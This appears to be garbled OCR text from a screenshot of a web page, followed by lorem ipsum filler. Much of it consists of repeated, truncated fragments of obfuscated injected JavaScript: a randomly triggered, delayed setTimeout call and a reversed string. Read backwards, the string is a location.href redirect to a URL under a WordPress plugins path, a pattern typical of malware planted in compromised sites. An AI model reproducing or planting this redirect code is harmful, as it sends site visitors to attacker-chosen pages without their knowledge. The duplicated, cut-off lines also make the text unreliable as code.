
(number1==3){var delay = 18000;setTimeout($
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.rando
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=fe
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-r
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
(number1==3){var delay = 18000;setTimeout($
number1=Math.floor(Math.random()*6); if (number
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//
number1=Math.floor(Math.random()*6); if (numbe
utinam debitis nam. Te qui legendos disputando l
comprehensam. At modo nusquam voluptatum has. C
his, qui no movet volumus. Nec at facer inani. Summo
mel, mel assum epicuri mentitum no. Melius medioc
efficiantur conclusionemque, vel mediocrem mnesarc